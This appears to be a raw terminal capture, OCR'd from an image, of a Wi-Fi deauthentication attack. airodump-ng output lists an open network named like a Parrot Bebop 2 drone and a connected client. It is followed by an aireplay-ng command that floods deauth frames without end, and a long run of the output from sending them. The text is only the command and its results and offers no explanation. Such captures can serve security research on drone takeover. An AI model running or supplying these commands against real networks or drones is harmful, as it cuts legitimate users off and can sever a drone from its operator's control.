 CH 6 ][ Elapsed: 0 s ][ 2017-07-03 18:59
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
A0:14:3D:C1:F4:2B -22 100 19 1002 382 6 6e OPN Bebop2-A395962
BSSID STATION PWR Rate Lost Frames Probe
A0:14:3D:C1:F4:2B 48:88:CA:62:9B:A3 -55 0e- 0e 16 1004
root@dell:~# aireplay-ng -0 0 -a A0:14:3D:C1:F4:2B -c 48:88:CA:62:9B:A3 mon0
19:00:11 Waiting for beacon frame (BSSID: A0:14:3D:C1:F4:2B) on channel 6
19:00:11 Sending 64 directed DeAuth. STMAC: [48:88:CA:62:9B:A3] [ 7|62 ACKs]
19:00:12 Sending 64 directed DeAuth. STMAC: [48:88:CA:62:9B:A3] [ 1|58 ACKs]
19:00:12 Sending 64 directed DeAuth. STMAC: [48:88:CA:62:9B:A3] [ 1|67 ACKs]
19:00:13 Sending 64 directed DeAuth. STMAC: [48:88:CA:62:9B:A3] [ 0|64 ACKs]
19:00:13 Sending 64 directed DeAuth. STMAC: [48:88:CA:62:9B:A3] [ 0|64 ACKs]
19:00:14 Sending 64 directed DeAuth. STMAC: [48:88:CA:62:9B:A3] [ 0|62 ACKs]
19:00:14 Sending 64 directed DeAuth. STMAC: [48:88:CA:62:9B:A3] [ 0|64 ACKs]
19:00:15 Sending 64 directed DeAuth. STMAC: [48:88:CA:62:9B:A3] [ 0|63 ACKs]
19:00:16 Sending 64 directed DeAuth. STMAC: [48:88:CA:62:9B:A3] [ 3|64 ACKs]
19:00:16 Sending 64 directed DeAuth. STMAC: [48:88:CA:62:9B:A3] [ 0|64 ACKs]
19:00:17 Sending 64 directed DeAuth. STMAC: [48:88:CA:62:9B:A3] [ 0|64 ACKs]
19:00:17 Sending 64 directed DeAuth. STMAC: [48:88:CA:62:9B:A3] [ 0|64 ACKs]
19:00:18 Sending 64 directed DeAuth. STMAC: [48:88:CA:62:9B:A3] [ 0|64 ACKs]
19:00:18 Sending 64 directed DeAuth. STMAC: [48:88:CA:62:9B:A3] [ 2|64 ACKs]
19:00:19 Sending 64 directed DeAuth. STMAC: [48:88:CA:62:9B:A3] [ 4|63 ACKs]
19:00:19 Sending 64 directed DeAuth. STMAC: [48:88:CA:62:9B:A3] [14|66 ACKs]
19:00:20 Sending 64 directed DeAuth. STMAC: [48:88:CA:62:9B:A3] [ 9|64 ACKs]
19:00:21 Sending 64 directed DeAuth. STMAC: [48:88:CA:62:9B:A3] [ 4|63 ACKs]
19:00:21 Sending 64 directed DeAuth. STMAC: [48:88:CA:62:9B:A3] [ 5|61 ACKs]
19:00:22 Sending 64 directed DeAuth. STMAC: [48:88:CA:62:9B:A3] [15|64 ACKs]
19:00:22 Sending 64 directed DeAuth. STMAC: [48:88:CA:62:9B:A3] [ 0|64 ACKs]
19:00:23 Sending 64 directed DeAuth. STMAC: [48:88:CA:62:9B:A3] [ 4|62 ACKs]
19:00:23 Sending 64 directed DeAuth. STMAC: [48:88:CA:62:9B:A3] [14|66 ACKs]
19:00:24 Sending 64 directed DeAuth. STMAC: [48:88:CA:62:9B:A3] [ 0|64 ACKs]